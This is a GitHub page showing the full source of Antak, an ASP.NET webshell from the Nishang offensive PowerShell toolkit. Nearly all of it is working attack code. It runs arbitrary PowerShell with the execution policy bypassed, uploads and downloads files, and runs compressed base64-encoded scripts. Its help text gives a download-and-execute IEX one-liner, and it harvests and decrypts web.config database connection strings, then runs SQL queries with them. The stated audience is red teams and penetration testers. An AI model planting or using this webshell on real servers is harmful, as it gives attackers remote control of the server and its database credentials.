# nishang/antak.aspx at master · samratashok/nishang · GitHub

github.com/samratashok/nishang/blob/master/Antak-WebShell/antak.aspx

samratashok

samratashok/
**nishang**

Nishang - Offensive PowerShell for red team, penetration testing and offensive security.

17 Contributors | 14 Issues | 6k Stars | 2k Forks

```
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<%@ Import Namespace="System.IO.Compression" %>
<%@ Import Namespace="Microsoft.VisualBasic" %>
<%--Antak - A Webshell which utilizes PowerShell.--%>

<script Language="c#" runat="server">

protected void Login_Click(object sender, EventArgs e)
{
// WARNING: Don't be lazy, change values below for username and password. Default credentials are disastrous.
``````
// Default Username is "Disclaimer" and Password is "ForLegitUseOnly" without quotes and case-sensitive.
if (Username.Text == "Disclaimer" && Password.Text == "ForLegitUseOnly")
{
execution.Visible = true;
execution.Enabled = true;
authentication.Visible = false;
output.Text = @"Welcome to Antak - A Webshell which utilizes PowerShell
Use help for more details.
Use clear to clear the screen.";
}
}

protected override void OnInit(EventArgs e)
{
execution.Visible = false;
execution.Enabled = false;
}



string do_ps(string arg)
{
//This section based on cmdasp webshell by http://michaeldaw.org
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "powershell.exe";
psi.Arguments = "-noninteractive " + "-executionpolicy bypass " + arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
``````
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}

void ps(object sender, System.EventArgs e)
{
string option = console.Text.ToLower();
if (option.Equals("help"))
{
output.Text = @"Use this shell as a normal powershell console. Each command is executed in a new process, keep this in mind
while using commands (like changing current directory or running session aware scripts).

- Scripts can be executed on the target using any of the below methods:
1. Paste the script in command textbox and click 'Encode and Execute'. A reasonably large script could be executed using this.

2. Use powershell one-liner (example below) for download & execute in the command box.
IEX ((New-Object Net.WebClient).DownloadString('URL to script here')); [Arguments here]

3. By uploading the script to the target and executing it.

4. Make the script a semi-colon separated one-liner.


- Uploading a file:

``````
To upload a file you must mention the actual path on server (with write permissions) in command textbox.

(OS temporary directory like C:\Windows\Temp may be writable.)

Then use Browse and Upload buttons to upload file to that path.


- Downloading a file:

To download a file enter the actual path on the server in command textbox.

Then click on Download button.


- SQL Queries could be executed by following below steps:

1. Click on 'Parse Web.Config' button to get dabase connection string. By default, Antak looks for web.config in

the C:\Inetpub directory. You can specify a full path in the command box to look for web.config in other directory.

2. Paste that connection string in the textbox besides the 'Execute SQL Query' button.

3. Enter the SQL Query in the command box.

4. Click the 'Execute SQL Query' button.



Antak is a part of Nishang and updates could be found here:

https://github.com/samratashok/nishang

Blog posts about Antak could be found here

http://www.labofapenetrationtester.com/search/label/Antak


";

console.Text = string.Empty;

console.Focus();

}


else if (option.Equals("clear"))

{

``````
output.Text = string.Empty;
console.Text = string.Empty;
console.Focus();
}
else
{
output.Text += "\nPS> " + console.Text + "\n" + do_ps(console.Text);
console.Text = string.Empty;
console.Focus();
}

}

void execcommand(string cmd)
{
output.Text += "PS> " + "\n" + do_ps(cmd);
console.Text = string.Empty;
console.Focus();
}

void base64encode(string inputstr)
{
// Compression and encoding directly stolen from Compress-PostScript by Carlos Perez
//http://www.darkoperator.com/blog/2013/3/21/powershell-basics-execution-policy-and-code-signing-part-2.html

string contents = console.Text;

if (inputstr != "null")
{
``````
contents = inputstr;
}

// Compress Script

MemoryStream ms = new MemoryStream();

DeflateStream cs = new DeflateStream(ms, CompressionMode.Compress);

StreamWriter sw = new StreamWriter(cs, ASCIIEncoding.ASCII);

sw.WriteLine(contents);

sw.Close();

string code = Convert.ToBase64String(ms.ToArray());

string command = "Invoke-Expression $(New-Object IO.StreamReader (" +

"$(New-Object IO.Compression.DeflateStream (" +

"$(New-Object IO.MemoryStream (," +

"$([Convert]::FromBase64String('" + code + "')))), " +

"[IO.Compression.CompressionMode]::Decompress))," +

" [Text.Encoding]::ASCII)).ReadToEnd();";

execcommand(command);

}

protected void uploadbutton_Click(object sender, EventArgs e)

{
``````
if (upload.HasFile)
{
try
{
string filename = Path.GetFileName(upload.FileName);
upload.SaveAs(console.Text + "\\" + filename);
output.Text = "File uploaded to: " + console.Text + "\\" + filename;
}
catch (Exception ex)
{
output.Text = "Upload status: The file could not be uploaded. The following error occured: " + ex.Message;
}
}
}

protected void downloadbutton_Click(object sender, EventArgs e)
{
try
{
Response.ContentType = "application/octet-stream";

Response.AppendHeader("Content-Disposition", "attachment; filename=" + console.Text);

Response.TransmitFile(console.Text);

Response.End();

}
``````
catch (Exception ex)
{
output.Text = ex.ToString();
}
}

protected void encode_Click(object sender, EventArgs e)
{
base64encode("null");
}

// PowerShell logic in ConnectionStr_Click and executesql_Click taken from https://github.com/NetSPI/cmdsql
protected void ConnectionStr_Click(object sender, EventArgs e)
{
output.Text = @"By default, web.config is searched for in C:\inetpub. To look at other location, specify the full path in the command textbox.

";
string webpath = "C:\\inetpub";
if (console.Text != string.Empty)
{
webpath = console.Text;
}
``````
string pscode = "$ErrorActionPreference = \'SilentlyContinue\';$path=" + "\"" + webpath + "\"" + ";" + "Foreach ($file in (get-childitem $path -Filter web.config -Recurse)) {; Try { $xml = [xml](get-content $file.FullName) } Catch { continue };Try { $connstrings = $xml.get_DocumentElement() } Catch { continue };if ($connstrings.ConnectionStrings.encrypteddata.cipherdata.ciphervalue -ne $null) {;$tempdir = (Get-Date).Ticks;new-item $env:temp\\$tempdir -ItemType directory | out-null; copy-item $file.FullName $env:temp\\$tempdir;$aspnet_regiis = (get-childitem $env:windir\\microsoft.net\\ -Filter aspnet_regiis.exe -recurse | select-object -last 1).FullName + \' -pdf \"\"connectionStrings\"\" \' + $env:temp + \'\\\' + $tempdir;Invoke-Expression $aspnet_regiis; Try { $xml = [xml](get-content $env:temp\\$tempdir\\$file) } Catch { continue };Try { $connstrings = $xml.get_DocumentElement() } Catch { continue };remove-item $env:temp\\$tempdir -recurse};Foreach ($_ in $connstrings.ConnectionStrings.add) { if ($_.connectionString -ne $NULL) { write-host \"\"$file.Fullname --- $_.connectionString\"\"} } };";

base64encode(pscode);

}

protected void executesql_Click(object sender, EventArgs e)

{

output.Text = @"Use a connection string retrieved from the server and copy it in the connection string textbox.

";

string Constr = sqlconnectiostr.Text;

string sqlcmd = console.Text;

string pscode = "$Connection = New-Object System.Data.SQLClient.SQLConnection;$Connection.ConnectionString = " + "\"" + Constr + "\"" + ";" + "$Connection.Open();$Command = New-Object System.Data.SQLClient.SQLCommand;$Command.Connection = $Connection;$Command.CommandText = " + "\"" + sqlcmd + "\"" + ";" + "$Reader = $Command.ExecuteReader();while ($reader.Read()) {;New-Object PSObject -Property @{Name = $reader.GetValue(0)};};$Connection.Close()";

base64encode(pscode);

}

</script>

<HTML>

<HEAD>
``````
<title>Antak Webshell</title>
</HEAD>
<body bgcolor="#808080">

<div>

<form id="Form1" method="post" runat="server" style="background-color: #808080">
<asp:Panel ID="authentication" runat="server" HorizontalAlign="Center" >
<asp:TextBox ID="Username" runat="server" style="margin-left: 0px" Width="300px">
</asp:TextBox> <br />
<asp:TextBox ID="Password" runat="server" Width="300px"></asp:TextBox><br />
<asp:Button ID="Login" runat="server" Text="Login" OnClick="Login_Click"
Width="101px"/><br />
</asp:Panel>
<asp:Panel ID="execution" runat="server" >
<div runat="server" style="text-align:center; resize:vertical">

<asp:TextBox ID="output" runat="server" TextMode="MultiLine" BackColor="#012456"
ForeColor="White" style="height: 526px; width: 891px;" ReadOnly="True">
</asp:TextBox>
<asp:TextBox ID="console" runat="server" BackColor="#012456" ForeColor="Yellow"
Width="891px" TextMode="MultiLine" Rows="1" onkeydown="if(event.keyCode == 13)
document.getElementById('cmd').click()" Height="23px" AutoCompleteType="None">
</asp:TextBox>


</div>
<div runat="server" style="width: auto; text-align:center">

<asp:Button ID="cmd" runat="server" Text="Submit" OnClick="ps" />
<asp:FileUpload ID="upload" runat="server"/>

<asp:Button ID="uploadbutton" runat="server" Text="Upload the File"
OnClick="uploadbutton_Click" />
``````
<asp:Button ID="encode" runat="server" Text="Encode and Execute" OnClick="encode_Click"/>

<asp:Button ID="downloadbutton" runat="server" Text="Download" OnClick="downloadbutton_Click" /> <br />

<asp:Button ID="ConnectionStr" runat="server" Text="Parse web.config" OnClick="ConnectionStr_Click"/>

<asp:Button ID="executesql" runat="server" Text="Execute SQL Query" OnClick="executesql_Click" />

<asp:TextBox ID="sqlconnectiostr" runat="server" Width="352px">Enter Connection String here to Execute SQL Queries</asp:TextBox>

</div>


</asp:Panel >

</form>




</div>

</body>

</HTML>
```